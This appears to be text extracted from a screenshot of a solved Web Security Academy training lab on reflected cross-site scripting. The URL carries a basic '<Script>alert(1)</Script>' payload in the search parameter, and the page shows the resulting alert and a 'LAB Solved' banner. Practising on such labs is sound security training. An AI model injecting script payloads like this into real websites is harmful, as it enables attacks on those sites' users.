 File Edit View History Bookmarks Tools Help
Lab: Reflected XSS into H
Reflected XSS into HTML
https://0a7f004604ea46c283bf8885009700cd.web-security-academy.net/?search=<Script>alert(1)<%2FScript>
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Solved
Home
0 search results for '
a7f004604ea46c283bf8885009700cd.web-security-academy.net
1
OK
Read 0a7f004604ea46c283bf8885009700cd.web-security-academy.net